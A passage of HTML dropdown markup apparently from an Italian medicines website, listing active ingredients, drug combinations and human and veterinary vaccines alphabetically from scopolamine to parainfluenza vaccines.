butilbromuro</option><option class="level-0" value="2326">Scopolamina butilbromuro/metamizolo sodico</option><option class="level-0" value="1963">Secukinumab</option><option class="level-0" value="2430">Selamectina</option><option class="level-0" value="2705">Selamectina/sarolaner</option><option class="level-0" value="753">Selegilina cloridrato</option><option class="level-0" value="1247">Serenoa/ortica</option><option class="level-0" value="967">Sertralina cloridrato</option><option class="level-0" value="1683">Sevelamer carbonato</option><option class="level-0" value="1321">Sevelamer cloridrato</option><option class="level-0" value="2461">Sevoflurano</option><option class="level-0" value="2063">Sierimmune antitetanico uso veterinario</option><option class="level-0" value="1260">Sildenafil citrato</option><option class="level-0" value="467">Silimarina</option><option class="level-0" value="1706">Silodosina</option><option class="level-0" value="1930">Simoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="912">Simvastatina</option><option class="level-0" value="1364">Sirolimus</option><option class="level-0" value="1566">Sitagliptin fosfato monoidrato</option><option class="level-0" value="1611">Sitagliptin fosfato monoidrato/metformina cloridrato</option><option class="level-0" value="757">Sobrerolo</option><option class="level-0" value="1157">Sodio acetato</option><option class="level-0" value="1115">Sodio acetato/potassio cloruro/magnesio cloruro/potassio bibasico/glucosio (destrosio) monoidrato</option><option class="level-0" value="1288">Sodio alginato/potassio bicarbonato</option><option class="level-0" value="1128">Sodio bicarbonato</option><option class="level-0" value="1129">Sodio cloruro</option><option class="level-0" value="2363">Sodio cloruro/brodo triptosio fosfato/glucosio (destrosio)/potassio cloruro/magnesio solfato/sodio bicarbonato/sodio fosfato bibasico/calcio cloruro/potassio fosfato</option><option class="level-0" value="1110">Sodio cloruro/potassio acetato/magnesio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1171">Sodio cloruro/potassio acetato/potassio fosfato bibasico/magnesio solfato eptaidrato/calcio gluconato monoidrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1161">Sodio cloruro/potassio cloruro/ammonio cloruro</option><option class="level-0" value="1158">Sodio cloruro/potassio cloruro/ammonio cloruro/glucosio (destrosio) monoidrato</option><option class="level-0" value="1151">Sodio cloruro/potassio cloruro/calcio cloruro</option><option class="level-0" value="1160">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato</option><option class="level-0" value="1118">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato</option><option class="level-0" value="1172">Sodio cloruro/potassio cloruro/calcio cloruro/magnesio cloruro/sodio acetato/sodio citrato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1152">Sodio cloruro/potassio cloruro/calcio cloruro/sodio acetato</option><option class="level-0" value="1111">Sodio cloruro/potassio cloruro/dipotassio fosfato/sodio acetato/glucosio (destrosio) monoidrato</option><option class="level-0" value="2556">Sodio cloruro/potassio cloruro/disodio fosfato diidratopotassio diidrogeno fosfato</option><option class="level-0" value="1113">Sodio cloruro/potassio cloruro/magnesio cloruro/potassio acetato/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1112">Sodio cloruro/potassio cloruro/magnesio cloruro/sodio acetato/sodio gluconato/glucosio (destrosio) monoidrato</option><option class="level-0" value="1117">Sodio cloruro/potassio cloruro/sodio bicarbonato</option><option class="level-0" value="1114">Sodio cloruro/sodio acetato/sodio gluconato/potassio cloruro/magnesio cloruro</option><option class="level-0" value="2511">Sodio cloruro/sodio fosfato bibasico biidrato/potassio fosfato monobasico anidro</option><option class="level-0" value="1332">Sodio cloruro/sodio lattato/sodio acetato triidrato</option><option class="level-0" value="1849">Sodio fenilbutirrato</option><option class="level-0" value="210">Sodio ferrigluconato</option><option class="level-0" value="294">Sodio ferrigluconato/calcio folinato</option><option class="level-0" value="2423">Sodio fosfato bibasico biidrato/potassio fosfato monobasico/rosso fenolo</option><option class="level-0" value="702">Sodio fosfato monobasico/sodio fosfato bibasico</option><option class="level-0" value="1506">Sodio ibandronato monoidrato</option><option class="level-0" value="2407">Sodio ioduro</option><option class="level-0" value="1150">Sodio lattato</option><option class="level-0" value="1116">Sodio lattato/potassio cloruro/sodio cloruro</option><option class="level-0" value="2418">Sodio lattato/sodio cloruro/potassio cloruro/calcio cloruro biidrato/glucosio monoidrato</option><option class="level-0" value="1371">Sodio neridronato</option><option class="level-0" value="966">Sodio oxibato</option><option class="level-0" value="1590">Sodio picosolfato/magnesio ossido leggero/acido citrico anidro</option><option class="level-0" value="425">Sodio polistirensolfonato</option><option class="level-0" value="1317">Sodio risedronato</option><option class="level-0" value="1684">Sodio risedronato emipentaidrato</option><option class="level-0" value="2540">Sodio salicilato</option><option class="level-0" value="1538">Sodio selenito pentaidrato</option><option class="level-0" value="2154">Sodio selenito/tocoferolo acetato alfa</option><option class="level-0" value="2247">Sodio selenito/tocoferolo acetato alfa/cianocobalamina/tiamina cloridrato/adenosina monofosfato/sorbitolo</option><option class="level-0" value="1785">Sodio solfato anidro/magnesio solfato eptaidrato/potassio solfato</option><option class="level-0" value="1205">Sodio tetradecil solfato</option><option class="level-0" value="1149">Sodio tiosolfato</option><option class="level-0" value="476">Sodio valproato</option><option class="level-0" value="1882">Sofosbuvir</option><option class="level-0" value="1482">Solifenacina succinato</option><option class="level-0" value="1887">Solifenacina succinato/tamsulosina cloridrato</option><option class="level-0" value="1255">Somatostatina</option><option class="level-0" value="876">Somatropina</option><option class="level-0" value="564">Sotalolo cloridrato</option><option class="level-0" value="2464">Spectinomicina</option><option class="level-0" value="2611">Spinosad</option><option class="level-0" value="212">Spiramicina</option><option class="level-0" value="2183">Spiramicina/metronidazolo</option><option class="level-0" value="2467">Spiramicina/oxitetraciclina cloridrato/tiamina cloridrato/riboflavina/piridossina cloridrato/nicotinamide</option><option class="level-0" value="2413">Spiramicina/sulfametazina</option><option class="level-0" value="316">Spironolattone</option><option class="level-0" value="475">Spironolattone/idroclorotiazide</option><option class="level-0" value="2222">Stanozololo</option><option class="level-0" value="2777">Subnitrato di bismuto pesante</option><option class="level-0" value="509">Sucralfato</option><option class="level-0" value="338">Sulfacetamide/betametasone/tetrizolina</option><option class="level-0" value="2300">Sulfachinossalina</option><option class="level-0" value="2310">Sulfachinossalina sodica</option><option class="level-0" value="2466">Sulfachinossalina sodica/furazolidone/menadione/tiaminacloridrato/riboflavina/piridossina cloridrato</option><option class="level-0" value="2468">Sulfaclorpiridazina</option><option class="level-0" value="2410">Sulfadimetoxina</option><option class="level-0" value="2253">Sulfadimetoxina sodica</option><option class="level-0" value="2387">Sulfadimetoxina/clortetraciclina cloridrato</option><option class="level-0" value="2178">Sulfadimetoxina/trimetoprim</option><option class="level-0" value="2167">Sulfadimidina/sulfadimetoxina/trimetoprim</option><option class="level-0" value="2207">Sulfadimidina/sulfamerazina/sulfadiazina</option><option class="level-0" value="2205">Sulfadimidina/trimetoprim</option><option class="level-0" value="2242">Sulfamerazina/sulfadimidina/sulfatiazolo</option><option class="level-0" value="2421">Sulfametazina</option><option class="level-0" value="2077">Sulfametopirazina</option><option class="level-0" value="2303">Sulfamonometossina sodica</option><option class="level-0" value="2302">Sulfamonometossina sodica/eritromicina</option><option class="level-0" value="2304">Sulfamonometossina/trimetoprim</option><option class="level-0" value="2307">Sulfanilamide/sulfaguanidina/benzilpenicillina sodica/clortetraciclina cloridrato</option><option class="level-0" value="2315">Sulfapiridina sodica</option><option class="level-0" value="208">Sulfasalazina</option><option class="level-0" value="312">Sulfinpirazone</option><option class="level-0" value="497">Sulodexide</option><option class="level-0" value="488">Sulpiride</option><option class="level-0" value="984">Sumatriptan</option><option class="level-0" value="983">Sumatriptan succinato</option><option class="level-0" value="2394">Suxibuzone</option><option class="level-0" value="1174">Tacalcitolo monoidrato</option><option class="level-0" value="1080">Tacrolimus</option><option class="level-0" value="1078">Tacrolimus monoidrato</option><option class="level-0" value="1413">Tadalafil</option><option class="level-0" value="1781">Tafamidis meglumine</option><option class="level-0" value="1631">Tafluprost</option><option class="level-0" value="1941">Tafluprost/timololo maleato</option><option class="level-0" value="570">Tamoxifene citrato</option><option class="level-0" value="1133">Tamsulosina cloridrato</option><option class="level-0" value="1734">Tapentadolo cloridrato</option><option class="level-0" value="1959">Te&#8217; verde foglie estratto</option><option class="level-0" value="1970">Tedizolid fosfato</option><option class="level-0" value="1809">Tegafur/gimeracil/oteracil monopotassico</option><option class="level-0" value="840">Teicoplanina</option><option class="level-0" value="1293">Telmisartan</option><option class="level-0" value="1405">Telmisartan/idroclorotiazide</option><option class="level-0" value="1703">Temozolomide</option><option class="level-0" value="1943">Tenofovir disoproxil fosfato</option><option class="level-0" value="1901">Tenofovir disoproxil fumarato</option><option class="level-0" value="1975">Tenofovir disoproxil succinato</option><option class="level-0" value="1353">Tenoxicam</option><option class="level-0" value="200">Teofillina</option><option class="level-0" value="726">Teofillina anidra</option><option class="level-0" value="886">Terazosina cloridrato</option><option class="level-0" value="992">Terbinafina cloridrato</option><option class="level-0" value="2673">Terbinafina/florfenicolo/betametasone acetato</option><option class="level-0" value="1855">Teriflunomide</option><option class="level-0" value="1444">Teriparatide</option><option class="level-0" value="1437">Testosterone</option><option class="level-0" value="39">Testosterone enantato</option><option class="level-0" value="42">Testosterone propionato</option><option class="level-0" value="255">Testosterone propionato/testosterone fenilpropionato/testosterone isocaproato/testosterone decanoato</option><option class="level-0" value="674">Testosterone undecanoato</option><option class="level-0" value="1494">Tetrabenazina</option><option class="level-0" value="161">Tetraciclina cloridrato</option><option class="level-0" value="2432">Tetraciclina cloridrato/spiramicina</option><option class="level-0" value="24">Tetraciclina/sulfametiltiazolo</option><option class="level-0" value="375">Tetracosactide esacetato</option><option class="level-0" value="2107">Tiabendazolo/neomicina/desametasone</option><option class="level-0" value="1203">Tiagabina cloridrato monoidrato</option><option class="level-0" value="88">Tiamazolo (metimazolo)</option><option class="level-0" value="2138">Tiamfenicolo</option><option class="level-0" value="360">Tiamfenicolo glicinato acetilcisteinato</option><option class="level-0" value="274">Tiamfenicolo glicinato cloridrato</option><option class="level-0" value="72">Tiamina cloridrato</option><option class="level-0" value="364">Tiamina cloridrato/piridossina cloridrato/cianocobalamina</option><option class="level-0" value="2605">Tiamulina</option><option class="level-0" value="2218">Tiamulina idrogeno fumarato</option><option class="level-0" value="2433">Tiamulina idrogeno fumarato/clortetraciclina cloridrato</option><option class="level-0" value="574">Tiapride cloridrato</option><option class="level-0" value="987">Tibolone</option><option class="level-0" value="1736">Ticagrelor</option><option class="level-0" value="667">Ticlopidina cloridrato</option><option class="level-0" value="324">Tietilperazina dimaleato</option><option class="level-0" value="2748">Tigilanolo tiglato</option><option class="level-0" value="2781">Tigolaner/emodepside/praziquantel</option><option class="level-0" value="2612">Tildipirosina</option><option class="level-0" value="2554">Tilmicosina</option><option class="level-0" value="2168">Tilmicosina fosfato</option><option class="level-0" value="2719">Tilmicosina/ketoprofene</option><option class="level-0" value="2079">Tilosina</option><option class="level-0" value="2427">Tilosina fosfato</option><option class="level-0" value="2415">Tilosina fosfato/sulfametazina</option><option class="level-0" value="2075">Tilosina tartrato</option><option class="level-0" value="2412">Tilosina tartrato/clortetraciclina cloridrato</option><option class="level-0" value="2452">Tilvalosina (acetilisovaleriltilosina tartrato)</option><option class="level-0" value="648">Timololo maleato</option><option class="level-0" value="1526">Timololo maleato/bimatoprost</option><option class="level-0" value="1519">Timololo maleato/brimonidina tartrato</option><option class="level-0" value="806">Timololo maleato/pilocarpina cloridrato</option><option class="level-0" value="1521">Timololo maleato/travoprost</option><option class="level-0" value="1005">Timosina alfa-1</option><option class="level-0" value="699">Tinidazolo</option><option class="level-0" value="249">Tiocolchicoside</option><option class="level-0" value="513">Tioguanina</option><option class="level-0" value="2323">Tiopental sodico</option><option class="level-0" value="1412">Tiotropio bromuro</option><option class="level-0" value="1942">Tiotropio bromuro/olodaterolo cloridrato</option><option class="level-0" value="548">Tirotricina</option><option class="level-0" value="191">Tirotricina/nitrofurazone</option><option class="level-0" value="783">Tizanidina cloridrato</option><option class="level-0" value="786">Tobramicina</option><option class="level-0" value="557">Tobramicina solfato</option><option class="level-0" value="936">Tobramicina/desametasone</option><option class="level-0" value="1712">Tobramicina/desametasone sodio fosfato</option><option class="level-0" value="2599">Toceranib fosfato</option><option class="level-0" value="1632">Tocilizumab</option><option class="level-0" value="2377">Tocoferolo acetato alfa</option><option class="level-0" value="2361">Tocoferolo alfa acetato/polisorbato/sodio cloruro/potassio fosfato monobasico/disodio fosfato diidrato/acqua per iniezioni</option><option class="level-0" value="1695">Tocofersolano</option><option class="level-0" value="1219">Tolcapone</option><option class="level-0" value="1275">Tolterodina tartrato</option><option class="level-0" value="2342">Toltrazuril</option><option class="level-0" value="2610">Toltrazuril/emodepside</option><option class="level-0" value="2735">Toltrazuril/ferro (iii)</option><option class="level-0" value="2738">Toltrazuril/gleptoferrone</option><option class="level-0" value="1688">Tolvaptan</option><option class="level-0" value="1184">Topiramato</option><option class="level-0" value="995">Torasemide</option><option class="level-0" value="997">Torasemide sodica</option><option class="level-0" value="1131">Toremifene citrato</option><option class="level-0" value="1459">Tossina botulinica di clostridium botulinum tipo a (onabotulinumtoxin a)</option><option class="level-0" value="1307">Tossoide difterico purificato/tossoide tetanico purificato/poliovirus inattivato</option><option class="level-0" value="1034">Tramadolo cloridrato</option><option class="level-0" value="1972">Tramadolo cloridrato/dexketoprofene</option><option class="level-0" value="1973">Tramadolo cloridrato/dexketoprofene trometamolo</option><option class="level-0" value="1513">Tramadolo cloridrato/paracetamolo</option><option class="level-0" value="1926">Trametinib dimetilsulfossido</option><option class="level-0" value="998">Trandolapril</option><option class="level-0" value="1382">Travoprost</option><option class="level-0" value="473">Trazodone cloridrato</option><option class="level-0" value="562">Tretinoina</option><option class="level-0" value="225">Triamcinolone acetonide</option><option class="level-0" value="501">Triamcinolone acetonide benzamidoisobutirrato/acido fusidico</option><option class="level-0" value="2696">Triamcinolone acetonide/acido salicilico</option><option class="level-0" value="458">Triamcinolone/clorfenamina maleato</option><option class="level-0" value="385">Triamcinolone/clortetraciclina</option><option class="level-0" value="322">Triamcinolone/neomicina</option><option class="level-0" value="684">Triazolam</option><option class="level-0" value="2759">Tricaina metansolfonato</option><option class="level-0" value="41">Triesifenidile cloridrato</option><option class="level-0" value="308">Trifluoperazina dicloridrato</option><option class="level-0" value="2520">Trilostano</option><option class="level-0" value="526">Trimebutina</option><option class="level-0" value="525">Trimebutina maleato</option><option class="level-0" value="579">Trimebutina maleato/medazepam</option><option class="level-0" value="947">Trimetazidina dicloridrato</option><option class="level-0" value="2083">Trimetoprim/sulfadiazina</option><option class="level-0" value="456">Trimetoprim/sulfametoxazolo</option><option class="level-0" value="339">Trimipramina mesilato</option><option class="level-0" value="894">Triptorelina</option><option class="level-0" value="1676">Triptorelina acetato</option><option class="level-0" value="896">Triptorelina embonato</option><option class="level-0" value="258">Tropicamide</option><option class="level-0" value="363">Tropicamide/fenilefrina cloridrato</option><option class="level-0" value="1320">Trospium cloruro</option><option class="level-0" value="420">Troxerutina</option><option class="level-0" value="352">Troxerutina/carbazocromo</option><option class="level-0" value="2492" selected="selected">Tulatromicina</option><option class="level-0" value="2742">Tulatromicina/ketoprofene</option><option class="level-0" value="1875">Turoctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="1914">Umeclidinio bromuro</option><option class="level-0" value="1918">Umeclidinio bromuro/vilanterolo trifenatato</option><option class="level-0" value="1200">Urofollitropina</option><option class="level-0" value="2295">Vaccino aborto/rinopolmonite da herpesvirus equini tipo 1 e 4</option><option class="level-0" value="2727">Vaccino acido lipoteicoico da componente di adesione del biofilm di streptococcus uberis</option><option class="level-0" value="2695">Vaccino adenovirus canino/cimurro attenuato/parvovirus canino attenuato</option><option class="level-0" value="2688">Vaccino adenovirus canino/cimurro/parainfluenza canina liofilizzato attenuato/parvovirus canino</option><option class="level-0" value="2687">Vaccino adenovirus tipo 2/cimurro canino/leptospira interrogans batterio inattivato/parainfluenza canina/parvovirus canino</option><option class="level-0" value="2102">Vaccino adenovirus tipo 2/cimurro vivo attenuato/leptospirosi/parainfluenza/parvovirus canino</option><option class="level-0" value="2678">Vaccino adenovirus/cimurro/parainfluenza tipo 2/parvovirosi vivo attenuato/leptospirosi inattivato del cane</option><option class="level-0" value="2434">Vaccino adesina di escherichia coli/coronavirus bovino inattivato/rotavirus bovino inattivato</option><option class="level-0" value="2667">Vaccino adesina di escherichia coli/tossoide di clostridium perfringens</option><option class="level-0" value="2584">Vaccino adesina fimbriale di e.coli/enterotossoide di e.coli/tossoide di clostridium perfringens/tossoide di clostridium novyi</option><option class="level-0" value="2416">Vaccino agalassia contagiosa inattivato</option><option class="level-0" value="2358">Vaccino anemia dei polli vivo attenuato</option><option class="level-0" value="2170">Vaccino artrite aviaria inattivato</option><option class="level-0" value="2279">Vaccino artrite aviaria vivo liofilizzato</option><option class="level-0" value="2187">Vaccino bacteroides nodosus inattivato degli ovini</option><option class="level-0" value="2726">Vaccino betanodavirus subsp.1103 inattivato</option><option class="level-0" value="2736">Vaccino bordetella bronchiseptica</option><option class="level-0" value="2182">Vaccino bordetella bronchiseptica/parainfluenza canina</option><option class="level-0" value="2446">Vaccino bordetella bronchiseptica/pasteurella multocida tipo d inattivato</option><option class="level-0" value="2078">Vaccino bordetella bronchiseptica/pasteurellosi inattivato</option><option class="level-0" value="2547">Vaccino borsite infettiva virus vivo intermedio plus</option><option class="level-0" value="2351">Vaccino bronchite aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/corizza infettiva aviaria inattivato</option><option class="level-0" value="2402">Vaccino bronchite infettiva aviaria attenuato liofilizzato per polli</option><option class="level-0" value="2049">Vaccino bronchite infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2157">Vaccino bronchite infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2171">Vaccino bronchite infettiva aviaria vivo liofilizzato per polli</option><option class="level-0" value="2264">Vaccino bronchite infettiva aviaria/pseudopeste aviaria vivo liofilizzato</option><option class="level-0" value="2352">Vaccino bronchite infettiva inattivato/mycoplasma gallisepticum/ovideposizione inattivato/pseudopeste aviaria inattivato</option><option class="level-0" value="2510">Vaccino bronchite infettiva inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato/rinotracheite infettiva inattivato per polli</option><option class="level-0" value="2158">Vaccino bronchite infettiva/corizza infettiva/pseudopeste aviaria inattivati</option><option class="level-0" value="2282">Vaccino bronchite infettiva/gumboro/pseudopeste aviaria/reovirus aviario</option><option class="level-0" value="2015">Vaccino bronchite infettiva/malattia di gumboro inattivato/pseudopeste aviaria</option><option class="level-0" value="2263">Vaccino broncopolmonite suina</option><option class="level-0" value="2604">Vaccino calicivirosi vivo/panleucopenia felina/rinotracheite vivo/leucemia felina</option><option class="level-0" value="2366">Vaccino calicivirus felino inattivato/clamidia psittaci felina inattivato/leucemia felina inattivato/panleucopenia felina inattivato/rinotracheite felina inattivato</option><option class="level-0" value="2517">Vaccino calicivirus inattivato/clamidia felina attenuato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante per felv</option><option class="level-0" value="2516">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato</option><option class="level-0" value="2519">Vaccino calicivirus inattivato/panleucopenia attenuato/rinotracheite attenuato/vaiolo del canarino ricombinante</option><option class="level-0" value="2503">Vaccino calicivirus inattivato/rinotracheite attenuato del gatto</option><option class="level-0" value="2271">Vaccino calicivirus/panleucopenia felina infettiva vivo liofilizzato/rinotracheite infettiva felina vivo liofilizzato</option><option class="level-0" value="524">Vaccino catarrale profilattico</option><option class="level-0" value="2401">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parainfluenza del cane vivo attenuato</option><option class="level-0" value="2685">Vaccino cimurro vivo attenuato/adenovirus tipo 2 vivo attenuato/parvovirus canino vivo attenuato tipo 2b</option><option class="level-0" value="2285">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2286">Vaccino cimurro vivo liofilizzato per cane/enterite infettiva canina vivo liofilizzato/epatite contagiosa canina vivo liofilizzato/parainfluenza canina vivo liofilizzato</option><option class="level-0" value="2269">Vaccino cimurro vivo liofilizzato per cane/epatite contagiosa canina vivo liofilizzato/leptospirosi uso veterinario</option><option class="level-0" value="2679">Vaccino cimurro/adenovirus canino tipo 2/parvovirus canino tipo 2/leptospira interrogans</option><option class="level-0" value="2388">Vaccino cimurro/epatite contagiosa canina/leptospirosi/parainfluenza canina/parvovirus</option><option class="level-0" value="2280">Vaccino cimurro/epatite infettiva/parvovirosi vivo attenuato per cane</option><option class="level-0" value="2559">Vaccino circovirus suino tipo 2 inattivato</option><option class="level-0" value="2728">Vaccino clamydia abortus/salmonella abortusovis inattivato</option><option class="level-0" value="2116">Vaccino clamydophila abortus ovino inattivato</option><option class="level-0" value="2398">Vaccino clamydophila abortus ovino vivo attenuato</option><option class="level-0" value="2417">Vaccino clamydophila abortus/salmonella aborto ovino inattivato nei bovini ovini e caprini</option><option class="level-0" value="2779">Vaccino clostridium perfringens uso veterinario</option><option class="level-0" value="2066">Vaccino clostridium polivalente uso veterinario</option><option class="level-0" value="2382">Vaccino clostridium/pasteurella ovina inattivato</option><option class="level-0" value="2188">Vaccino coccidiosi aviaria vivo fluido</option><option class="level-0" value="2555">Vaccino coccidiosi per polli</option><option class="level-0" value="2367">Vaccino coccidiosi vivo attenuato per polli</option><option class="level-0" value="1480">Vaccino colera</option><option class="level-0" value="2756">Vaccino colibacillare uso veterinario</option><option class="level-0" value="2244">Vaccino corizza aviaria inattivato fluido</option><option class="level-0" value="2254">Vaccino corizza aviaria inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2509">Vaccino diarrea neonatale bovina inattivato emulsionato da rotavirus,e.coli e coronavirus</option><option class="level-0" value="2012">Vaccino diarrea neonatale bovina vivo liofilizzato</option><option class="level-0" value="2425">Vaccino diarrea virale bovina inattivato</option><option class="level-0" value="2745">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino inattivato/mannheimia haemolytica inattivata</option><option class="level-0" value="2659">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato</option><option class="level-0" value="2369">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/respiratorio sinciziale bovino vivo attenuato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2371">Vaccino diarrea virale bovina inattivato/parainfluenza 3 bovina inattivato/rinotracheite infettiva bovina inattivato</option><option class="level-0" value="2142">Vaccino diarrea virale bovina inattivato/rinotracheite infettiva bovina vivo attenuato/virus parainfluenza 3 vivo attenuato/virus respiratorio sinciziale vivo attenuato</option><option class="level-0" value="2202">Vaccino diarrea virale bovina vivo liofilizzato</option><option class="level-0" value="2201">Vaccino diarrea virale bovina vivo liofilizzato/virus respiratorio sinciziale bovino vivo liofilizzato</option><option class="level-0" value="1334">Vaccino difterite adsorbito/pertosse adsorbito/tetano adsorbito</option><option class="level-0" value="46">Vaccino difterite adsorbito/tetano adsorbito</option><option class="level-0" value="1349">Vaccino difterite/epatite b ricombinante/haemofilus influenzae b coniugato e adiuvato/pertosse acellulare/poliomelite inattivato/tetano</option><option class="level-0" value="1702">Vaccino difterite/pertosse acellulare/tetano</option><option class="level-0" value="1270">Vaccino difterite/pertosse/poliomielite/tetano</option><option class="level-0" value="2005">Vaccino difterite/vaiolo vivo liofilizzato uso veterinario</option><option class="level-0" value="1478">Vaccino encefalite da zecca purificato e inattivato (ceppo neudoerlf)</option><option class="level-0" value="1665">Vaccino encefalite giapponese</option><option class="level-0" value="2155">Vaccino encefalomielite aviaria vivo liofilizzato</option><option class="level-0" value="2283">Vaccino encefalomielite/diftero-vaiolo vivo aviare</option><option class="level-0" value="2129">Vaccino enterite emorragica del coniglio inattivato purificato</option><option class="level-0" value="2350">Vaccino enterite emorragica/pseudopeste dei tacchini inattivato</option><option class="level-0" value="2180">Vaccino enterite infettiva canina vivo liofilizzato</option><option class="level-0" value="2113">Vaccino enterite suina inattivato</option><option class="level-0" value="1022">Vaccino epatite a</option><option class="level-0" value="1207">Vaccino epatite a inattivato/epatite b da dna ricombinante</option><option class="level-0" value="855">Vaccino epatite b da dna ricombinante</option><option class="level-0" value="2029">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino</option><option class="level-0" value="2689">Vaccino erisipela (mal rossino)/parvovirus inattivato del suino/leptospira</option><option class="level-0" value="2226">Vaccino erisipela suina (mal rossino) inattivato</option><option class="level-0" value="2718">Vaccino erpetico (malattia di marek) di tacchino vivo cellulo-associato ricombinante per malattia di newcastle e bursite infettiva</option><option class="level-0" value="2002">Vaccino erpetico (malattia di marek) vivo liofilizzato per polli</option><option class="level-0" value="2227">Vaccino erpetico (malattia di marek) vivo per polli</option><option class="level-0" value="2690">Vaccino erpetico (malattia di marek) vivo ricombinante per pseudopeste aviare (malattia di newcastle)</option><option class="level-0" value="2761">Vaccino erpetico (malattia di marek) vivo ricombinante/herpesivirus di tacchino vivo ricombinante che esprime la proteina vp2 della bursite infettiva (ibd)</option><option class="level-0" value="2436">Vaccino erpetico del cane</option><option class="level-0" value="2767">Vaccino erpetico di tacchino vivo ricombinante che esprime la proteina di fusione del virus della malattia di newcastle e le glicoproteine gd e gi della laringotracheite infettiva</option><option class="level-0" value="2408">Vaccino escherichia coli inattivato</option><option class="level-0" value="2643">Vaccino escherichia coli vivo</option><option class="level-0" value="2122">Vaccino escherichia coli/coronavirus/rotavirus inattivato del bovino</option><option class="level-0" value="2569">Vaccino escherichia coli/stafilococco aureus</option><option class="level-0" value="891">Vaccino febbre gialla vivo</option><option class="level-0" value="1010">Vaccino haemophilus influenzae b coniugato con tossoide tetanico</option><option class="level-0" value="1540">Vaccino herpes zoster vivo attenuato</option><option class="level-0" value="2362">Vaccino influenza equina/tetanico adsorbito inattivato</option><option class="level-0" value="2266">Vaccino influenza suina inattivato</option><option class="level-0" value="2023">Vaccino influenza suini inattivato/pseudorabbico per suini inattivato (morbo aujesky i)</option><option class="level-0" value="2625">Vaccino lactococcus garvieae inattivato</option><option class="level-0" value="2156">Vaccino laringotracheite aviaria vivo liofilizzato</option><option class="level-0" value="2730">Vaccino lawsonia intracellularis inattivato del suino</option><option class="level-0" value="2514">Vaccino lawsonia intracellularis vivo attenuato del suino</option><option class="level-0" value="2613">Vaccino leishmania inattivato</option><option class="level-0" value="2198">Vaccino leptospirosi uso veterinario</option><option class="level-0" value="2603">Vaccino leucemia felina</option><option class="level-0" value="2749">Vaccino listonella anguillarum inattivato</option><option class="level-0" value="2231">Vaccino malattia delle mucose vivo modificato e liofilizzato</option><option class="level-0" value="2501">Vaccino malattia di glasser (haemofilus parasuis sierotipo 5) inattivato</option><option class="level-0" value="2476">Vaccino malattia di gumboro (ibd) vivo attenuato per polli</option><option class="level-0" value="2261">Vaccino malattia di gumboro infettiva aviaria inattivato/ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2702">Vaccino malattia di gumboro infettiva aviaria inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2095">Vaccino malattia di gumboro infettiva aviaria vivo liofilizzato</option><option class="level-0" value="2450">Vaccino malattia di gumboro/erpetico (malattia di marek) vivo ricombinante per polli</option><option class="level-0" value="2380">Vaccino malattia emorragica del coniglio</option><option class="level-0" value="2250">Vaccino mastitico gangrenoso</option><option class="level-0" value="1705">Vaccino meningococcico gruppo a, c, w135, y coniugato con tossoide difterico</option><option class="level-0" value="1799">Vaccino meningococcico gruppo a, c, w135, y, coniugato con tossoide tetanico</option><option class="level-0" value="1384">Vaccino meningococcico gruppo c coniugato con tossoide difterico</option><option class="level-0" value="1401">Vaccino meningococcico gruppo c coniugato con tossoide tetanico</option><option class="level-0" value="1837">Vaccino meningococco b, multicomponente</option><option class="level-0" value="2697">Vaccino microsporum canis inattivato</option><option class="level-0" value="2131">Vaccino mixomatosi vivo attenuato liofilizzato</option><option class="level-0" value="2635">Vaccino mixomatosi vivo vettore del virus della malattia emorragica del coniglio</option><option class="level-0" value="1530">Vaccino morbillo/parotite/rosolia</option><option class="level-0" value="1505">Vaccino morbillo/parotite/rosolia/varicella</option><option class="level-0" value="2470">Vaccino mycoplasma gallisepticum attenuato liofilizzato</option><option class="level-0" value="2357">Vaccino mycoplasma gallisepticum inattivato fluido</option><option class="level-0" value="2259">Vaccino mycoplasma gallisepticum inattivato fluido/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2368">Vaccino mycoplasma gallisepticum vivo</option><option class="level-0" value="2675">Vaccino mycoplasma hyopneumioniae inattivato/proteina orf2 di circovirus suino tipo 2</option><option class="level-0" value="2297">Vaccino mycoplasma hyopneumoniae inattivato</option><option class="level-0" value="2632">Vaccino mycoplasma synoviae ceppo ms-h vivo attenuato termosensibile</option><option class="level-0" value="2080">Vaccino mycoplasma synoviae inattivato</option><option class="level-0" value="2445">Vaccino ornithobacterium rinotracheale per polli</option><option class="level-0" value="2276">Vaccino ovideposizione (eds) inattivato</option><option class="level-0" value="2262">Vaccino ovideposizione inattivato/pseudopeste aviaria inattivato fluido</option><option class="level-0" value="2546">Vaccino panleucopenia/calicivirus/herpesvirus vivo attenuato</option><option class="level-0" value="1582">Vaccino papillomavirus umano (tipi umani 16, 18)</option><option class="level-0" value="2796">Vaccino papillomavirus umano (tipi umani 6</option><option class="level-0" value="2439">Vaccino parainfluenza 3 bovina inattivato/pasteurella haemolytica inattivata/virus respiratorio sinciziale inattivato</option><option class="level-0" value="2092">Vaccino parainfluenza 3 vivo attenuato termospecifico/rinotracheite infettiva bovina vivo attenuato termospecifico/virus respiratorio sinciziale vivo 